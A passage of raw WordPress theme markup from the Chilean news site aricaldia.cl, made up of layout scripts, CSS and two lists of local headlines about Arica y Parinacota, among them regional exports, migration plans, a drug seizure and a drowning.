title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_101","tdc_css_class":"tdi_101","tdc_css_class_style":"tdi_101_rand_style"}';
block_tdi_101.td_column_number = "1";
block_tdi_101.block_type = "td_flex_block_1";
block_tdi_101.post_count = "5";
block_tdi_101.found_posts = "12988";
block_tdi_101.header_color = "";
block_tdi_101.ajax_pagination_infinite_stop = "";
block_tdi_101.max_num_pages = "2598";
tdBlocksArray.push(block_tdi_101);
</script><div class="td-block-title-wrap"></div><div id=tdi_101 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/exportaciones-de-arica-y-parinacota-sumaron-mas-de-us-280-millones-durante-el-ano-2025/"  rel="bookmark" class="td-image-wrap " title="Exportaciones de Arica y Parinacota sumaron más de US$ 280 millones durante el año 2025" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/IMG_6744-696x522.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/exportaciones-de-arica-y-parinacota-sumaron-mas-de-us-280-millones-durante-el-ano-2025/"  rel="bookmark" title="Exportaciones de Arica y Parinacota sumaron más de US$ 280 millones durante el año 2025">Exportaciones de Arica y Parinacota sumaron más de US$ 280 millones durante el año 2025</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/sag-insta-a-completar-la-declaracion-jurada-con-anticipacion-para-un-ingreso-mas-agil-a-chile/"  rel="bookmark" class="td-image-wrap " title="SAG insta a completar la Declaración Jurada con anticipación para un ingreso más ágil a Chile" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/Foto-archivo-4-1-696x464.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/sag-insta-a-completar-la-declaracion-jurada-con-anticipacion-para-un-ingreso-mas-agil-a-chile/"  rel="bookmark" title="SAG insta a completar la Declaración Jurada con anticipación para un ingreso más ágil a Chile">SAG insta a completar la Declaración Jurada con anticipación para un ingreso más ágil a Chile</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/carabineros-sorprenden-a-extranjero-circulando-con-auto-cargado-con-droga/"  rel="bookmark" class="td-image-wrap " title="Carabineros sorprenden a extranjero circulando con auto cargado con droga" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/e392a654-7eb4-4310-951d-53ea87ce56ff-696x522.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/carabineros-sorprenden-a-extranjero-circulando-con-auto-cargado-con-droga/"  rel="bookmark" title="Carabineros sorprenden a extranjero circulando con auto cargado con droga">Carabineros sorprenden a extranjero circulando con auto cargado con droga</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/disponen-plan-de-contingencia-ante-eventual-aumento-de-flujo-migratorio/"  rel="bookmark" class="td-image-wrap " title="Disponen Plan de contingencia ante eventual aumento de flujo migratorio" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/frontera-696x392.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/disponen-plan-de-contingencia-ante-eventual-aumento-de-flujo-migratorio/"  rel="bookmark" title="Disponen Plan de contingencia ante eventual aumento de flujo migratorio">Disponen Plan de contingencia ante eventual aumento de flujo migratorio</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/entregan-recomendaciones-para-cuidar-a-las-mascotas-ante-la-pirotecnia-clandestina/"  rel="bookmark" class="td-image-wrap " title="Entregan recomendaciones para cuidar a las mascotas ante la pirotecnia clandestina " ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2025/12/scottish-fold-cat-and-welsh-corgi-dog-under-christ-2024-11-18-15-45-35-utc-696x465.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/entregan-recomendaciones-para-cuidar-a-las-mascotas-ante-la-pirotecnia-clandestina/"  rel="bookmark" title="Entregan recomendaciones para cuidar a las mascotas ante la pirotecnia clandestina ">Entregan recomendaciones para cuidar a las mascotas ante la pirotecnia clandestina </a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103 .vc_column-inner>.wpb_wrapper,.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_103{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_104 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>.tdi_104{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_104{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_105 .tdm-title{color:#ffffff}body .tdi_105:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_105 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_105:hover .tdm-title{cursor:default}.tdi_105 .tdm-title{font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_105 "><h3 class="tdm-title tdm-title-sm">Más vistas</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_106 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_106" >
<style>.tdi_106{margin-bottom:0px!important}@media (max-width:767px){.tdi_106{margin-bottom:30px!important}}</style>
<style>.tdi_106 .td-image-wrap{padding-bottom:130%}.tdi_106 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_106 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_106 .td-image-container,.ie11 .tdi_106 .td-image-container{flex:0 0 auto}body .tdi_106 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_106 .td-module-meta-info{padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_106 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_106 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_106 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_106 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_106 .td-module-container{border-color:#eaeaea!important}.tdi_106 .td-post-vid-time{display:block}.tdi_106 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ea1717}.tdi_106 .td-post-category:not(.td-post-extra-category){display:none}.tdi_106 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_106 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_106 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_106 .td-read-more{display:none;margin:0px}.tdi_106 .td-author-date{display:none}.tdi_106 .td-post-author-name{display:none}.tdi_106 .td-post-date,.tdi_106 .td-post-author-name span{display:none}.tdi_106 .entry-review-stars{display:none}.tdi_106 .td-icon-star,.tdi_106 .td-icon-star-empty,.tdi_106 .td-icon-star-half{font-size:15px}.tdi_106 .td-module-comments{display:none}.tdi_106 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_106 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_106 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ea1717}.tdi_106 .td-module-title a{color:#ffffff}.tdi_106 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}.tdi_106 .entry-title{margin:0px;font-family:Montserrat!important;font-size:10px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_106 .td-editor-date,.tdi_106 .td-editor-date .td-post-author-name a,.tdi_106 .td-editor-date .entry-date,.tdi_106 .td-module-comments a{font-family:Montserrat!important;text-transform:uppercase!important}.tdi_106 .td-read-more a{font-family:Montserrat!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_106 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .td-image-container{display:none}.tdi_106 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_106 .td-module-container:before{bottom:-5px}.tdi_106 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_106 .td_module_wrap .td-module-container:before{display:block!important}.tdi_106 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .td-image-wrap{padding-bottom:140%}.tdi_106 .td-image-container{display:none}.tdi_106 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_106 .td-module-container:before{bottom:-6px}.tdi_106 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_106 .td_module_wrap .td-module-container:before{display:block!important}.tdi_106 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_106 .entry-title{font-size:11px!important}}@media (max-width:767px){.tdi_106 .td-image-container{display:none}.tdi_106 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_106 .td-module-container:before{bottom:-5px}.tdi_106 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_106 .td_module_wrap .td-module-container:before{display:block!important}.tdi_106 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_106 = new tdBlock();
block_tdi_106.id = "tdi_106";
block_tdi_106.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","f_title_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","image_width":"30","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"eyJhbGwiOiIxMzAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_info_horiz":"","modules_category":"above","modules_category_margin":"","hide_image":"","show_btn":"none","show_excerpt":"none","show_com":"none","f_title_font_weight":"600","f_title_font_transform":"uppercase","f_ex_font_transform":"","f_btn_font_transform":"uppercase","f_meta_font_family":"394","f_meta_font_transform":"uppercase","show_review":"none","show_date":"none","show_author":"none","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTIifQ==","meta_info_align":"center","art_btn":"0","art_excerpt":"0","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","modules_category_padding":"0","modules_gap":"0","f_cat_font_family":"","f_cat_font_transform":"","title_txt":"#ffffff","title_txt_hover":"#ea1717","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ea1717","cat_txt_hover":"#ea1717","block_template_id":"","modules_border_style":"","f_header_font_family":"","f_header_font_transform":"","f_header_font_weight":"","category_id":"_current_cat","tdc_css":"[base64]","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4045","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_106","tdc_css_class":"tdi_106","tdc_css_class_style":"tdi_106_rand_style"}';
block_tdi_106.td_column_number = "1";
block_tdi_106.block_type = "td_flex_block_1";
block_tdi_106.post_count = "5";
block_tdi_106.found_posts = "19511";
block_tdi_106.header_color = "";
block_tdi_106.ajax_pagination_infinite_stop = "";
block_tdi_106.max_num_pages = "3903";
tdBlocksArray.push(block_tdi_106);
</script><div class="td-block-title-wrap"></div><div id=tdi_106 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/organizaciones-sociales-de-arica-y-parinacota-fortalecen-sus-herramientas-para-postular-a-fondos-publicos/"  rel="bookmark" class="td-image-wrap " title="Organizaciones sociales de Arica y Parinacota fortalecen sus herramientas para postular a fondos públicos" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/IMG_6745-696x465.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/portada/" class="td-post-category">Portada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/organizaciones-sociales-de-arica-y-parinacota-fortalecen-sus-herramientas-para-postular-a-fondos-publicos/"  rel="bookmark" title="Organizaciones sociales de Arica y Parinacota fortalecen sus herramientas para postular a fondos públicos">Organizaciones sociales de Arica y Parinacota fortalecen sus herramientas para postular a fondos públicos</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/viva-el-deporte-comenzaron-los-talleres-gratuitos-de-la-municipalidad-de-arica/"  rel="bookmark" class="td-image-wrap " title="¡Viva el deporte! Comenzaron los talleres gratuitos de la Municipalidad de Arica" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/3-1-696x329.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/deportes/" class="td-post-category">Deportes</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/viva-el-deporte-comenzaron-los-talleres-gratuitos-de-la-municipalidad-de-arica/"  rel="bookmark" title="¡Viva el deporte! Comenzaron los talleres gratuitos de la Municipalidad de Arica">¡Viva el deporte! Comenzaron los talleres gratuitos de la Municipalidad de Arica</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/terminal-puerto-arica-recibe-distincion-nacional-por-su-aporte-al-vinculo-entre-educacion-y-empresa/"  rel="bookmark" class="td-image-wrap " title="Terminal Puerto Arica recibe distinción nacional por su aporte al vínculo entre educación y empresa" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/18122025-empresas-abiertas-067-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/terminal-puerto-arica-recibe-distincion-nacional-por-su-aporte-al-vinculo-entre-educacion-y-empresa/"  rel="bookmark" title="Terminal Puerto Arica recibe distinción nacional por su aporte al vínculo entre educación y empresa">Terminal Puerto Arica recibe distinción nacional por su aporte al vínculo entre educación y empresa</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/exportaciones-de-arica-y-parinacota-sumaron-mas-de-us-280-millones-durante-el-ano-2025/"  rel="bookmark" class="td-image-wrap " title="Exportaciones de Arica y Parinacota sumaron más de US$ 280 millones durante el año 2025" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/IMG_6744-696x522.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/exportaciones-de-arica-y-parinacota-sumaron-mas-de-us-280-millones-durante-el-ano-2025/"  rel="bookmark" title="Exportaciones de Arica y Parinacota sumaron más de US$ 280 millones durante el año 2025">Exportaciones de Arica y Parinacota sumaron más de US$ 280 millones durante el año 2025</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/confirman-fallecimiento-de-banista-en-playa-las-machas/"  rel="bookmark" class="td-image-wrap " title="Confirman fallecimiento de bañista en Playa Las Machas" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-19.29.58-1-696x308.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/confirman-fallecimiento-de-banista-en-playa-las-machas/"  rel="bookmark" title="Confirman fallecimiento de bañista en Playa Las Machas">Confirman fallecimiento de bañista en Playa Las Machas</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><div class="vc_column tdi_108  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_108{vertical-align:baseline}.tdi_108>.wpb_wrapper,.tdi_108>.wpb_wrapper>.tdc-elements{display:block}.tdi_108>.wpb_wrapper>.tdc-elements{width:100%}.tdi_108>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_108>.wpb_wrapper{width:auto;height:auto}.tdi_108{width:38%!important}@media (max-width:767px){.tdi_108{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_108{width:35%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_110  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_110{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_110,.tdi_110 .tdc-inner-columns{display:block}.tdi_110 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_110{margin-left:-20px;margin-right:-20px}.tdi_110>.vc_column_inner,.tdi_110>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_110{margin-left:-10px;margin-right:-10px}.tdi_110>.vc_column_inner,.tdi_110>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}</style><div class="vc_column_inner tdi_112  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_112{vertical-align:baseline}.tdi_112 .vc_column-inner>.wpb_wrapper,.tdi_112 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_112 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_112{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_113 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>.tdi_113{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_113{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
